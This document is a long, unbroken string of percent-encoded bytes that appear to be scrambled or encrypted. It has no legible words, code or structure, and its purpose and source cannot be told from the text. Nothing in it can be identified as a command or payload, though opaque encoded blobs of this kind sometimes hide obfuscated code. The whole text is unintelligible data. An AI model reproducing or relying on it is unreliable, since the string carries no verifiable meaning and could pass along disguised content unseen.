f%0D%04e%12h%7D%04ie%1Chz%04(z%12sf%06%7Ct%15fx%01yy%14h%7DGxz%10%3C%25%1Cxe%0Bqe%00gaDh%7F%04gc%10fx%11yd%15fy%1F%7C%22%08wf%0439%0B%7Fz%00gc%10'f%06%7Cz%12sh%01id%15wf%04idMky%1F%7C.Hh%7F%04dg%0Bv~%03!z%12s%3E%1Cgd%16*e%1F~a%0Bv%7BK$z%1Cq%7D%1Cxz%1Du%7D%5Ddz%16r~%1Cgb%13s)%1Fqd%13hp%01%7Ft%15fx%01dz%15ry%1Fyf%16*f%02qc%0Bp%7C%0339%17hy%05de%0Bwy%03%25z%16r%7D%1F%7Fb%10hx%01%7Fy%0Bvx%02dz%16sz%1Cgb%13t2%5C%7Bz%14uh%01%25y%0Bu%7D%03gb%13tf%01yb%0Bvx%05gg%11pe%1F%7Fb%13%3C%25%03ge%16ph%00ge%15%7F$%1Fzl%12kf%07%7DfDh%7F%05%7Fz%12r~%11yt%15ve%1Fy%60%17kf%01%7B%60Ikf%02%7Da%0Bp~%0739%0B%7F%7F%04ie%0B~%7B%04%25y%0Bq%7D%1Cgd%160f%01z%3C%0Bq%7DK$y%0Bq%7D%11zz%15p%7DPgc%10h%7F%04id%05vx%00ga%05v%20%1Cxz%10%3C%25%00ga%08w%7CPgc%10h%7F%04id%05vx%1Cxz%10fxYxz%10%3C%25%1Cgc%10f%7B%1F%7C%3C%08h%7F%04?z%15u$%1F~a%08hx%0239%08hq%06%7Ct%14hp%02%7C8%0Bu%7C%07gb%13s)%1Fqd%14hp%01xt%15fx%01gd%11we%1Fyf%16*e%1Fzl%12kf%07%7Df_+e%03ge%16qh%00ge%14w$%1Cgg%11pe%1F%7Fb%10kf%01yb%0Bvx%03gg%10tf%07%7Fg_+e%03ge%16fx%5Dgg%10kf%07%7Ff%08hx%01%7Cy%0Bvx%02dz%16r~%1F%7Fb%10%3C%05%09g%60%1Cqh%08gl%16s$%1Cgg%1Dqf%07%7DfDhp%1Fqt%15fx%01gd%11wf%01%7BgIh%7B%05%7Fy%0Bp~%043%19%12h%7D%03zt%1D*f%06%7Cz%15u%1E%09!y%0Bq%7DK$z%12se%02gaDh%7F%04gc%10fx%11yd%08wf%04idMwf%0439%12h~%01~y%0Bq%7DPgc%10h%7F%04id%05vx%01ie%0Bs%3E%1Cxz%10%3C%25%00gb%12fy%1F%7C5%0Bq%7D%1F~a%05vh%01yd%08wf%04?e%0Bs2%5Cde%0Bp%7F%00idDh%7F%04gc%10fx%11yd%15ky%1F%7C%22%14h%7DK%04c%0Bsz%11zz%12s)%1F~a%0Bq%7D%11yt%14vx%11xz%100e%00ga_+x%11xz%10'f%06%7Cz%12sh%01id%15ve%00gaSwf%043%19%10hp%04ig%0Bq%7DPgc%10h%7F%04id%05wx%01ie%0Bs%3E%1Cxz%10%3C%25%05ga%13rh%05ge%15p)%1F~a%0Bq%7D%11yt%14ve%1F~c%05wf%03qlIh%7F%06de%0Btp%093%19%14wf%06im%0Bs$%1Cgg%1Dsf%07%7D%60Dh%7F%04gc%10fx%11yd%0Bq%7F%11y%18%14wf%06im%0Bs2%5C%7Bz%15s~%1Cgg%10p)%1F~a%0Bq%7D%11yt%14ve%1F~c%08wf%03qlIh%7F%06ie%0Btp%0939%16h%7F%08%7Dt%1Dh~%01%7F%1C%10hp%04?e%0Bs%20%00xz%120e%00ga_+e%08gf%12%7Ff%06%7C%22%08uf%01%7FfMky%1F%7C%02%14~f%04!e%0Bs2%5Cyy%16hx%08%7B7%08hx%03dz%11~z%1F%7Bf%17kf%08%7Bc%0Bpy%02de%0Bw~%02%25y%0Bq%7F%04de%0Btp%05(f%0Bqq%04if%0Bqq%04id%05vx%1Cxz%16u%7F%11%7Bz%10v%7F%5Dxz%11%7Fq%1Cgd%13%3C%25%1F%7Cc%14ky%1Fx%60Itf%00%7Dy%14hy%00%7By%0Bpq%02de%0Bu%7B%1C%7Bz%14uq%11xz%14wy%1F%7Fm%17fy%1Fzg%17%3C%25%03ge%11se%00ge%14s)%00ga%14ph%00ga%14ph%01id%14wf%05%7Bc%05v$%1F~d%16ky%1Fzf%10'%7B%1Fye%13f%7B%1Fye%13fx%11yd%08tf%09zg%05v$%1F~d%16fy%1Fzf%10%3C%25%00g%60%16uf%01y%60Itf%00zb%05wf%00ym%0Bpq%00de%0Bu%7B%03df%0Bw%7B%07de%0Bwx%08dz%13%7Fh%00gg%16t2%5C%7Bz%15%7F%7C%11xz%15~%7DRgg%1Cwf%03zb%0Bp%7B%02gb%1Dh~%00%7Dt%14hy%07z8%14h%7C%08qz%15p)%03gc%1Csh%03gc%1Csh%01id%15ky%1Fzg%12kz%1F%7Cd%12*e%1F~c%10fy%1F%7Bl%11%3C%25%1F%7Fe%16fy%1Fxm%16%10y%09gaMwf%04?y%16hx%07%7C%3C%08wf%0439%15ky%01gm%16s%1E%09!e%0Bs%1E%05gaMky%1F%7C.Hvh%02ga%16%25f%01%7Bz%11~%7B%1Cgf%17tf%08%7Bc%08h~%00zt%14hy%07z8%0Bq%7F%04ie%0Btp%05(f%0Bqq%04if%0Bqq%04id%05vx%00gg%16qe%03ga%15q$%1Cxz%11%7Fq%1Fyb_+e%1F%7Cc%14fy%1Fx%60Ikz%1Fxg%12fy%1Fxe%0Bpq%03ie%0Bu%7B%03if%0Bw%7B%06de%0Bwy%00dz%13%7Fz%1Cxz%16uyK$y%17hy%05zt%14hy%00%7D5%14h%7D%00%7Ft%14h%7D%00%7Ft%15fx%00de%0Brz%06idIkf%06yg%05wf%02%7B%60Duf%01xb%05uf%01xb%05vh%01yf%0B~%7B%02idIkf%06yg%08wf%02%7Ba_+e%00g%60%16ue%1Fyd%16%0Ap%1Fq%60%11fq%1FxcIkf%07pf%05wf%02zt%17hy%02%7Ft%14hy%00xz%13%7Fz%1Cxz%16u2%7Cqz%1D~~%11pz%14%7F%7BPxz%17%7F%7D%11xz%17%7F%7D%11yt%15we%1F%7Fe%11ky%1Fxb%16*e%00g%60%1C~e%1FybDtf%06pa%05tf%06pa%05vh%01ye%0Bu%7B%06if%0Bsx%06%25z%12q%7D%1Cxz%17~%7CK%04l%0Bt%7F%02ilsrf%04!y%14h%7Dgq%3C%14h%7DK$c%0Bpx%06df%0Bq%7DYxz%13q%3E%1Cxz%10.e%00gb%120y%1F%7C.Hkf%01ye%08wf%04%01c%0BszGxz%10.p%1Fza%1D0e%00ga_+e%09gg%10~h%01%01a%0B~%7DGxz%10.y%1F%7Fc%140e%00ga_+z%1Fxf%16f%7D%1Fzm%11*y%1F%7Fc%05wh%1F~c%14ky%1F%7Bl%1Dky%1F%7Fc%14ky%1Cgc%12fy%1F%7Bl%1D%3C%25%03g%60%11wh%00%25e%0Bp%7F%00de%08h%7F%06de%0Btp%09de%0Bp%7F%00ie%05h%7F%06ie%0Btp%093h%15vx%1F%7Dd%15hx%02yh%14vx%1Fzl%15h%7D%01xhM)%3ET;nG!eS;5K%22eA;=H':Hi%3CJ0-Cs&L(/%1CxtMk.X=tRk.X=tUkz%119y%5Dk%7C%11;=K!eS;5K%22eA;=H':Hue%15vf%05yd%0Bvq%00u%15U6$Ti%04D?hG(8L%22)E%20;Kf.P%208@%22tb%08%1Av%15%0Dc%00%12%19wx%01gg%1Cvf%00xg%19e%0Ewyd%15vt%00yd%0Buq%04ga%15tt%00yd%0Bup%01g%60%15wtr(8I/&Vi;K%03:C&&%05#%3ET'%20%19)%3ET;2I)?%1C!=A%22-_u%3CD(,%5D,%11S#&E:hF':U%08%20Q#%25A='%195%3CC%20:B/.Hud%15vf%00yd%0Btx%06ul%15vf%08yd%0Bwx%01u0D2)e,'Q%0F,%0Dyd%15h%7C%01yz%14vy%0Dqd%15hz%01yz%17vz%0Dxd%15h%7D%04yz%16vx%0D=1%5D2e%5D.hL5%09C;5%5Czp%01yz%1Dvx%1F%7Dd%15zp%01yz%14vx%1Fxd%15z,T/5P*%3Cg(8P#tT'%22L4'_$1K2te!1%056)H$1K2h%5C,%20M),%11-;@5h_&%20%05+)E*%3C%052%20Ti;W//X'5If%3CC(:V'+E%20;Khha%251D5-%11%3C'@f%3CY,tF):C,7Qf8P09@(%3C%11$1Q.'UghV'%3ET-%17D4,Bu'P%25+T:'%19wx%01gg%1Cpf%00y%60%19%12%20X:tF':Ui%3CD5hS,1Kf:T.=V2-C,0%051!E!tQ.-%11$5%5D/%25D$tK3%25S,&%05).%11,9D/$%11(0A4-B:1Vf)%5D%25;R#,%1Fue%11z+Y,7N)=Ed'Q'%3CD:h@()S%251f'&R,8g3%3CE&:%19%16$T('@f-_=1Wf1%5E%3C&%055=C'5H#f%0D:%20%5C*-b!1@2;%0D%20'v%25:P91A%0B-E!;Azy%01yz%16sx%1Fze%15z+Y,7N)=E%1A%20D2=Bu5F2!%5E'nJ(%1AT$;S#%0BP;0%19~x%01ge%17vf%00yd%19%07hE,9U):P;-%05%25'%5C$!K/+P==J(hT;&J4h%5E*7P4:T-z%05%1F'D;tU'1%5C,:Qf?P:tK)%3C%119&J%25-B:1Ahha%251D5-%11%3E5L2hPi9J+-_=tD(,%11=&%5Cf)V(=Kht%00yd%0Brx%01gd%17wtF%200Q.t%00yd%0Bu%7D%01gg%14ttI$8K5t%01yd%0Bux%01gd%15vtd''P68%5E;%20@%22hB=5Q3;%0D%10;Pf)C,tD$'D=tQ)hR(:F#$%11=%3C@f%3CC(:V'+E%20;Khhp;1%05?'Di'P4-%110;Pf?P'%20%052'%119&J%25-T-tR/%3CYi%20M/;%0Eu%19J%22=%5D,hO3;E%202%5Ck-_-h%1Dvx%1Fxd%15h%7B%03zhq.-%11*5W%22h_%3C9G#:%11:1@+;%11%20:F):C,7Qhha%251D5-%11-;P$$Td7M#+Zi%20M#h_%3C9G#:%11&:%05?'D;tF':Ui5K%22hE;-%05'/P%20:%0Bz%1AP'?%05/;%11';Qf)%11?5I/,%11'!H$-Cih%1Cvt%00yd%0Bt%7D%01ge%15qt%00yd%0B~x%01ge%15tt%09yd%0Bwx%01gg%17pth&!Wf*P'?%025hB,&S#:%11-=Af&%5E=tW#;A&:Af!_i%20L+-%1Fi%04I#)B,tQ41%110;P4hA(-H#&Ei5B'!_i=Kf)%11/1Rf%25%5E$1K2;%1Fud%15vf%05yd%0Bwx%01u%15G):E%0C&W):%0D%16%0Bkz%1AT-=W#+Ei0D2)%0D%04e%15h%7F%04ib%0Bwz%04%0Ae%14h%7F%00%7Fa%05pf%00%7Ba%05wz%1F%7Ct%13hq%01q%60%12fy%03ga%05qf%09~aswy%1Fzc%10%05y%03ga%05wz%1Fz%60%14sh%00xz%12w~%04ie%16hy%03%7Ct%14vf%06%7Ct%14uf%00%7Bamuf%06%7C%17%17h%7F%09za%05w%7B%1Fxf%10fz%11xf%0Bu%7C%00%7Ct%17fy%00gg%12s%1E%06gl%12s%0B%03ib%0B%7Fx%09%7Dc%05tf%06qg%10f~%1Fxf%10f%7B%1F~a%05pf%00%7Basrf%02~afuf%06%7Ct%17h%7C%05%7Bt%10h%7B%00~t%15hp%06%7Ct%12hz%04id%0B~%7F%04%0Am%0Bwp%03pm%05vf%09~a%05wx%1F~a%05tf%05%7Df%05wx%1F~a%05rf%02~aspf%00%7Ba%7F%0B%7F%1F%7Ba%05tf%01%7De%13q%0B%09ga%16~~%05if%0Bv%7C%00%7Fc%05%7Ff%04qg%16uh%02gd%1Dp%7B%02im%0Bsp%02zg%05rf%02~aspf%00%7Bamrf%08xb%13q%1E%05gg%12s%0B%05gm%14p~%06ig%0Bvp%07zg%05sf%08%7Fe%16uh%03gd%11w~%06ic%0Bt%7D%11%7Bz%15ry%07~%0Ehwx%1F~a%05qf%03pe%13q%00%02gc%10%05%7B%1F%7Df%12~%7C%11~z%17%7Fy%07~t%16hy%07%7Fb%12f%7F%1F%7Ca%17~z%11zz%14p~%07~t%12hp%06%7C%02%14wf%02~afuf%00%7Fb%13qh%00xz%13%7F%7F%03ig%0Brz%06q%60%05wy%1Fpa%1Duh%02gc%10fy%00gm%10~%7Byxd%0Bq%7Drxe%0Bv%7F%03%7Bt%14wf%08%7Cl%16fy%00gg%16u%7B%11xe%0Bpq%06%7Bt%14wf%02zg%16fy%00gg%12s%1E%06gl%12s%0B%00xz%16u%7B%02ic%0Bs%7D%03qf%05wy%1Fyc%17th%06gf%1Cw~%06ie%15h%7F%04ic%0Btq%00%7Fc%7Fz%01_*;W4-R=tj%12%18%0D:!G+-_%3Ch%0A/%25P.1Vi%25Rg'S!ta(-%05$1%11%0B5K-t%09yd%0Brx%01ge%15ttb=5Q3;%11&&%052:P''D%25%3CX&:%055%3CP=!Vf!Bi2D/$T-x%05/&G(8L%22hB=5Q#tF(&Kz;D9$J4%3CB%1F1W5!%5E'hV.'F%089J3&Eul%15vf%00yd%0Bw~%04ud%15vf%00yd%0Bt%7B%05u%0BzzhR(&Af)E=1H6%3C%0Dyd%15h%7B%00yz%14vy%0D%1D%3C@f%3CX$1%05*!%5C%20%20%05%20'Ci7J+8%5D,%20L(/%11=%3CL5hE;5K5)R==J(hY('%056)B:1Ahte!1%053;T;tl%02hH&!%05#&E,&@%22hX:tL(%3EP%25=Ahha%251D5-%11*%3C@%25#%110;P4hU,%20D/$Bgh%1Cvx%1Fxd%15hz%01zhc/&P%25=V/&Vi1%5D6!C0tC'!%5D,0%051!E!tP(-I91F2-Ui0D2)%0D%253%19%25)_*1I%12:P''D%25%3CX&:%19px%01gf%15vf%02xd%19ktR!1F-'D=yH),P%25yG'+Z-&J6tV,%20j1&a;;U#:E0%10@5+C%20$Q):Bu%04@'+Yi%04D?%25T'%20V%7Chr(&Af*C(:Af.X%25%20@4hF&!I%22hC,9J0-%11(8If+P;0%05$:P'0Vhhu,2D3$E%20:Bf%3C%5Ei5I*hR(&Af*C(:A5f%0Dqd%15hy%07yz%14vx%0D/;K2eS&8Az%20X-1i)/%5E:hU4-B,:Q'%3CX&:%19%25%20T*?J3%3Cd;8%19%16%09h%04%11k%12%17w%08%1Di%03%0Cn%01%11d%02%01%7F%0Eh%14vx%1Fqd%15hy%01xhRz+P'7@*$P==J(%1BE(%20@zy%01yz%16%7Fx%1Fxf%15z%1CY%20'%056)H$1K2hR&!I%22h_&%20%05$-%11*;H6$T=1Ahha%251D5-%11=&%5Cf%3CY,tU'1%5C,:Qf)V(=Kf.C&9%052%20Ti6@!!_'=K!f%0DbhL(%3ET:%20@%25te!=Vf8P09@(%3C%11*;P*,%11';Qf*Ti$W)+T:'@%22hS,7D3;Ti%20M#h%5C(:A'%3CTi%3CD5hS,1Kf+P'7@*$T-z%19/,%0Dxd%15h%7D%04yz%13v%7B%0D%10;P4hB(%22@%22hR(&Af%20P:t@%3E8X;1Af)_-t%5C)=Ci0@2)X%25'%05.)G,tG#-_i!U%22)E,0%0Bz%1Dc%05h%1Dvx%1Fxd%15h%7B%01zh%13vx%1F%7Bd%15h%7D%01yhL($X'1d68%5D,%04D?tR%25=Uv%17%04qbz%7F%7F%09ud%15vf%02yd%0Bwx%00u;K%05)_*1Iz%11%5E%3CtM'%3ETi1%5D%25-T-1Af%3CY,tD*$%5E%3E1Af&D$6@4h%5E/tQ4)_:5F2!%5E''%0Bf%18%5D,5V#hE;-%05'/P%20:%05*)E,&%05):%11*;K2)R=t%5C)=Ci6D(#%1Fu%19@2:X*'%19~x%01gl%15vf%09ye%19$)B,hU'1%5C,:Q%121A,hu'1%5C,:Qf%1BD*7@5;W%3C8%19~x%01ge%15vf%02xa%19$'C-1Wk%3C%1CxtG):U,&%082eB&8L%22hS&&A#:%1Cj%11%1D%03%0Bt%0Fh%1Dvx%1Fpd%15h%7B%08ph@4:%5E;yU'/Tu8J',T-h%5Dkx%1F%7Ch%17vx%1Fxd%15h%7B%01%7BhL(+%5D%3C0@5tG(8P#t%5C+y%14zy%01yz%14vx%1Fzd%14z%1CY%20'%05#%25P%208%05',U;1V5hR(:K)%3C%11+1%053;T-tC):%1195%5C+-_=z%05%16$T('@f=B,tDf,X/2@4-_=t@+)X%25tD%22,C,'Vhte!1%050'D*%3C@4hx%0Dt@(%3CT;1Af!Bi=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hE!1%05%25'U,tD(,%11=&%5Cf)V(=KhtR%25;V#,%0D%20:M#:X=hhwx%01ia%14%07%7D%01ia%15fx%11xt%14fx%11%7CeDsx%11%7Cd%05vh%01ie%05wx%01id%7F%0Bq%11%7CeDry%11%7De%05vh%00id%05~z%11yt%11wh%05xt%15fx%11yy%1Dth%01%13h%15vx%1Fxd%15hz%03%7Dhq.-%11:%20D2-%1E9&J0!_*1%05()%5C,t%5C)=%11,:Q#:T-tL5hE&;%05*'_.z%19$=S+8@5t%00yd%0Bw%7D%01gf%15wth&!Wf8P09@(%3C%11!5Vf&%5E=t%5C#%3C%11+1@(hR&:C/:%5C,0%0Bf%18%5D,5V#hW&8I)?%11=%3C@f!_:%20W3+E%20;K5hE&tF)%25A%251Q#hX=z%19%1F'D;tA#%3EX*1%025hE%209@f!Bi=K%25'C;1F2f%11%198@';Ti1K5=C,t%5C)=Ci0@0!R,sVf,P=1%05'&Ui%20L+-%11:1Q2!_.'%05':Ti!Uf%3C%5Ei0D2-%11(:Af%3CC0tD!)X'z%19wx%01gf%14wf%00ye%19wx%01gf%10vf%00yb%19+)Id#%08wz%0D%1D%3C@f*P'?%05):%11(7F)=_=tK3%25S,&%05%22-E(=I5hB,1Hf!_*;W4-R=z%05%16$T('@f+Y,7Nf1%5E%3C&%05/&W&&H'%3CX&:%05'&Ui%20W?hP.5L(f%0D;1T3!C,%17S0t@(yGzy%01yz%16sx%1F%7Bd%15z%7F%01yz%16vx%1F~d%15zy%01yz%11vx%1Fzd%15z%18P09@(%3C%11%191K%22!_.hq)'%11$5K?hC,%25P#;E:tM'%3ETi6@#&%11$5A#f%11%198@';Ti%20W?hP.5L(hX'tDf.T%3EtH)%25T'%20VhtB=5F-ta%251D5-%11,:Q#:%110;P4hR(&Af'Ci6D(#%11(7F)=_=tA#%3CP%208Vf%3C%5Ei$W)+T,0%0Bzp%01yz%11vx%1Fxd%11z;%5E;%20%19~x%01gm%15vf%03ye%19%07%05t%1B%1Df%07%06n%0C%0Cu%14%0Db%1Ah%1Cvx%1Fxd%15hz%01yhj$%22T*%20%0B';B%203Kz%05T=%3CJ%22hX:tW#9D%20&@%22tpi7J(.X.!W'%3CX&:%05#:C&&%05/;%119&@0-_==K!hA(-H#&Egtu*-P:1%05%25'_=5F2hB%3C$U):Ei2J4hP:'L5%3CP'7@ht%00yd%0Brx%01ge%11%7Ftpi%20@%25%20_%207D*hT;&J4h%5E*7P4:T-tA3:X'3%052%20Ti'@%25=C%20%20%5Cf+Y,7Nhha%251D5-%11=&%5Cf1%5E%3C&%056)H$1K2hP.5L(f%0D%08%04u%14%07g%0C%10%19%16%09h%0B%0Dg%07%06zd%01lzy%01yz%16sx%1Fze%14zy%01yz%14sx%1F%7Bd%15zgX$5B#;%1E(9@%3EfB?3%19wx%01ge%10vf%03yf%19vx%01gb%15vf%01yd%19%030A%20&@%22t%08yd%0Bwx%01gf%15sth&!Wf:T/!K%22hY('%05('Ei-@2hS,1Kf+%5E'2L4%25T-z%05%11-%11%3E=I*h_&%20L%201%110;Pf'_*1%05/%3C%11%20'%056:%5E*1V5-Ugh%1Dvx%1F%7Dd%15h%7D%01xh%12vx%1F%7Dd%15hz%01yh%15vx%1Fze%15hy%01yh%7C)=Ci7D4,%11=-U#hX:tK)%3C%11(7F#8E,0%05%20'Ci%20M/;%1195%5C+-_=z%05%16$T('@f%3CC0tDf,X/2@4-_=tF':Ugh%14vx%1F%7Ca%15h~%01xhq.-%11%3C'@4&P$1%05?'Di1K2-C,0%05/;%11%20:S'$X-tJ4h%5C%20'V/&Vgtu*-P:1%05%25%20T*?%05?'D;tA#%3CP%208VhtC,8J',u(%20Dz%1CY%20'%05%25)C-tL5h_&%20%05?-Ei5F2!G,z%05%16$T('@f+Y,7Nf%3CY,tV2)C=tA'%3CTi;Wf=B,tDf,X/2@4-_=tF':Ughd68%5D,tu'1%1195%5C+-_=tW#9D,'Qf.P%208@%22tx'%22D*!Ui0D2)%0BihW#9D,'Q%07&X$5Q/'_%0F&D+-%0D+5F-/C&!K%22tA;;B4-B:h%14vx%1F%7Cd%15hz%01xh%14vx%1Fzm%15hy%01%7Chm%03%09u%0C%06%19wx%01gf%10vf%00ya%19%19%17Gu0@%20)D%25%20u4'A:h%7C)=Ci6D(#%11!5Vf:T8!@5%3CT-tQ.)Ei%20M/;%11*5W%22hS,tM#$Ugtu*-P:1%05%25'_=5F2hH&!Wf*P'?%05/%25%5C,0L'%3CT%25-%05%20'Ci9J4-%11%20:C):%5C(%20L)&%1Fu%00M#hB,8@%25%3CT-tU'1%5C,:Qf%3CH91%05/;%11';Qf%3EP%25=Ahha%251D5-%11*%3CJ);Ti5K)%3CY,&%05)8E%20;Kht%09yd%0Bwx%01ge%13~t%00yd%0Buq%01ge%14~t%00yd%0Buq%04ga%15wtT1$L4-Uu%07P%25+T:'%19k*D=%20J(eB%3C6%08*)S,8%19px%01gg%15vf%03yd%19$!%5D%25=K!%0B%5E%3C:Q41%0D=1%5D2eV;5%5Ckz%01yhq.-%11(0A4-B:tS#:X/=F'%3CX&:%05%20)X%251Ahha%251D5-%11,:V3:Ti-J3:%11+=I*!_.tD%22,C,'Vf%25P=7M#;%11=%3C@f)U-&@5;%11&:%05%20!%5D,tR/%3CYi-J3:%11+5K-f%0D:1I#+E,0j6%3CX&:%19%16%09h%04%11k%12%17u%0C%17i%0F%06t%0D%0Bm%03%09u%00%1Abz?P%20%20%19()%5C,'U'+T%1C%06lzp%01yz%17vx%1F%7Bf%15zy%01yz%12vx%1Fxd%15z+%5E'%20@%3E%3Ce0$@zy%01yz%14sx%1Fxd%15z%11%5E%3C&%052:P''D%25%3CX&:%05/;%11%3C:A#:V&=K!hPi'@%25=C%20%20%5Cf+Y,7Nhha%251D5-%11%3E5L2hW&&%052%20Ti&@5=%5D=z%19wx%01gg%12vf%00ye%19#.Eu7J*'Cd6I'+Zu=K%20'%0D';A#%1CH91%19vx%01ge%15vf%03pm%19%00)X%251Af%3C%5Ei&@2:Hi2P(+E%20;Kz+%5E$$J(-_=%10L%22%1DA-5Q#t%04yd%0Bwx%01g%60%15wtpi%20@+8%5E;5W?hB,7P4!E0t@4:%5E;tJ%25+D;&@%22f%11%198@';Ti%20W?hH&!Wf8P09@(%3C%11(3D/&%1Fuc%15vf%05yd%0Bs%7B%01u9%5Dky%0Df7D(+T%25hC/&UuyQ/%3C%5D,hU#&U%20:Bzx%01yz%17vx%1Fyd%14z!B%075Q/%3ET%08$U*-b,'V/'_ul%15vf%08yd%0Bux%00u%20W/%25%0D%1D%3C@f,X.=Q'$%11%3E5I*-Ei%20J--_i2J4hE!=Vf+P;0%051)Bi:J2hW&!K%22f%11%198@';Ti%20W?hP-0L(/%11=%3C@f+P;0%05'/P%20:%0Bzy%01yz%16~x%1Fxd%14z:%5E%3E%07U'&%0D=5G%0F&U,,%19wx%01g%60%15vf%01%7Dd%19~x%01gb%15vf%00yd%19'%3EP%208D$$T%0A5W%22%0AC(:A5t%00yd%0Brx%01gd%11stR!1F-eT1$L41%0D%1D%3CL5hR(&Af%3CH91%05/;%11';Qf;D9$J4%3CT-tC):%11-=B/%3CP%25tR'$%5D,%20Vhha%251D5-%11=&%5Cf)_&%20M#:%11*5W%22f%0D%1D%3CL5hB,'V/'_i%3CD5hP%25&@',Hi6@#&%11*;K%20!C$1Aht%00yd%0Brx%01gd%12wtD;8%0De+%5D%20$%15%19%7D%09%7F%0B%1Cqp%18ug%15vf%00yd%0Bwx%01u%09%19%12%20Ti'@*-R=1Af8P09@(%3C%11=-U#hX:tK)%3C%11?5I/,%11/;Wf%3CY%20'%056)H$1K2h%5C,%20M),%1Fi%04I#)B,tF.-R%22t%5C)=Ci'@*-R==J(f%0D%1D%3CL5hP*%20L)&%11*5K('Ei6@f8T;2J4%25T-tJ(hE!1%05):X.=K'$%11=&D(;P*%20L)&%1Fu&@+)X'=K!%1CX$1l(%1BT*;K%22;%0D%7Fd%15hz%01yz%17vx%0D%1D%3C@f-I9=W?hU(%20@f;T,9Vf!_*;W4-R=z%05%16$T('@f+Y,7Nf%3CY,th%0Bgh%10tJ(hE!1%05%20:%5E'%20%05).%110;P4hR(&Af)_-tQ41%11(3D/&%1Fu%00M/;%11(7Q/'_i7D(&%5E=tG#hA,&C):%5C,0%05';%11%20%20%05.)Bi5I4-P--%05$-T'tF)%25A%251Q#,%11/;Wf%3CY,tJ4!V%20:D*hE;5K5)R==J(f%0Dze%15h%7B%09yz%10vy%0D%1D%3CL5hA(-H#&Ei9@2%20%5E-tF)=%5D-tK)%3C%11+1%05'8A;;S#,%11-!@f%3C%5Ei=K0)%5D%200%05%22)E(z%05%16$T('@f+Y,7Nf1%5E%3C&%05%22-E(=I5hP'0%052:Hi5B'!_ghq.-%11(!Q.-_==F'%3CX&:%05%20'Ci-J3:%1195%5C+-_=tR';%11';Qf)A9&J0-Ugtu*-P:1%052:Hi5B'!_ghM2%3CA:n%0Ai)A98@6)Hg7A(eP9$I#fR&9%0A,;P9=%0Awf%5D(%20@5%3C%1E($U*-%1C95%5Ck;U%22zO5te!1W#hF('%05('Ei1K)=V!tA'%3CPi%20Jf8C&7@5;%110;P4hU%203L2)%5Di#D*$T=tU'1%5C,:Qhha%251D5-%11=&%5Cf)V(=KhtB%25=F#t%00yd%0Brx%01gd%11utC,:A#:e%209@5%3CP$$%19wx%01g%60%15vf%01yf%19~x%01ge%17vf%00yg%19%03%0Ee%1A%11f%13%1Atuc%15vf%02yd%0Bsx%01u2@#,S(7Nz%1CY,tF)%25A(:%5Cf&P$1%05+=B=tG#h%5D,'Vf%3CY(:%05sx%11*%3CD4)R=1W5f%0D%1D%3C@f=B,&%05'+R&!K2h%5E;tl%02hF('%05('Ei&@%25'V'=_#,%1Fi%04I#)B,tF.-R%22t%5C)=Ci0@2)X%25'%05'&Ui%20W?hP.5L(f%0D%16%0BWz%18T(7Mf%18P09@(%3CBstd*$%1195%5C+-_=tH#%3CY&0Vf?T;1%05%20!%5D=1W#,%1Fi%10@%20)D%25%20L(/%11=;%05'$%5Di$D?%25T'%20%05+-E!;A5f%0D/=I*eC%3C8@z'S#1F2eC%203M2t%04yd%0Bwx%01gg%15ttb%1D%15k%02%09c%0D%16d%08%03t%0F%00%196e%05u%0Bz$t%5E+%3E@%25%3C%1C*;K2)X'hD68%5D,yU'1%1C?5I/,P==J(tB?3%196t%7Cp%60%05uqR%7By%14f%7C%1Czt%16k%7Dp%7Cd%05sx%11yt%15fx%11%7Df%05w+%1Czt%14k%7C%11zy%11f~%11xt%17f%7C%11zt%13f%7BP%7De%05ry%11yt%15fy%11%7D%60%05t~Rxt%17f%7C%11%7Dt%13f%7Bku8J%25)E%20;Kz&D$6@4t_,,Q%098E%20;Kzy%11:;I/,%1195%5C+-_=%16J4,T;h%14vx%1F%7Dd%15hx%02ph%15vx%1F%7Dd%15hx%01yhM/,U,:%19%1Dte!1%055-%5D,7Q#,%11*!W4-_*-%05/;%11';Qf;D9$J4%3CT-tC):%11=%3CL5hE;5K5)R==J(f%0Dqd%15hp%01yz%16vz%0D9&J6;%0D%10;P4hA(-H#&Ei#D5hU,7I/&T-z%05%16$T('@f%3CC0tD!)X'tJ4hR&:Q'+Ei-J3:%11+5K-hW&&%05+'C,tL(.%5E;9D2!%5E'z%19~x%01gc%15vf%03ye%19'%3CE;=G3%3CT:hi%0F%06zu'D(,S&,%19'*%5E;%20%19wx%01gm%15vf%05yd%19wx%01g%60%15vf%00%7De%19%05'%5D&!Wf!Bi:J2hPi%22D*!Ui%1C%60%1EhR&8J3:%11a1%0B!f%11j2Cvx%01y%7D%0Bft%01yd%0Brx%01gd%12vte!1%05#%25P%208%05',U;1V5hH&!%05#&E,&@%22hX:tH/;B%20:Bf'Ci=K0)%5D%200%0Bf%18%5D,5V#hR!1F-hX=tD(,%11=&%5Cf)V(=Khtd%1B%18v#)C*%3Cu':P$'%19.%3CE9n%0Ai?F%3EzRuf%5E;3%0Atx%01y%7BV0/%0D*%3C@%25#%5E%3C%20%086-_-=K!eX*;Kz=%0Dqd%15hy%01yz%14qy%0D%0F%1Ag%03%0Eeu&B$)%19%7Bf%1Cjh%03%7De%09fz%04zx%05vf%03z%7D%193&%1C-=V'*%5D,0%19%16)H$1K2hr(:F#$%5D,0%19tx%01ge%15vf%07yf%19%12%20X:tU'1%5C,:Qf?P:tA#+%5D%20:@%22hS,7D3;Ti=Qf-I*1@%22;%110;P4hR(&Aa;%11%25=H/%3C%1Fi%04I#)B,tQ41%11(:J2%20T;tF':Ui;Wf+%5E'%20D%25%3C%110;P4hS(:Nht%01yd%0Bwx%01gf%15%7Ft%5E'%12J%25=B%06!Qz%7F%01yz%14vx%1F%7Dd%15z%1D_:!U6'C=1Af;E(%20P5r%11ue%05/&B,%20%05$=E=;K%02!B(6I#,%11!;S#:%0B+&D(,%1C9&L+)C0h%14vx%1Fqd%15hz%01xh%1Dvx%1Fxf%14h%7B%01yhD+-Iu%00M#hR&:K#+E%20;Kf%3CX$1Af'D=tR.!%5D,tU4'R,'V/&Vi-J3:%1195%5C+-_=z%05%16$T('@f+Y,7Nf1%5E%3C&%05'+R&!K2hE&tV#-%11%202%052%20Ti$D?%25T'%20%051-_=tQ.:%5E%3C3Mf*T/;W#hE;-L(/%11(3D/&%1Fue%15vf%05yd%0Buy%01u%3C%17z+D;'J4eA&=K2-Cu%3C@',T;h%14vx%1Fzd%15h%7F%01yhF)&R(%20%19tx%01ge%15vf%00%7Ce%195%20P-;Rf+%5E%25;W5t%00yd%0Bw%7D%01gf%15stt'%3EJ?hE!1%05%25'_?1K/-_*1%05).%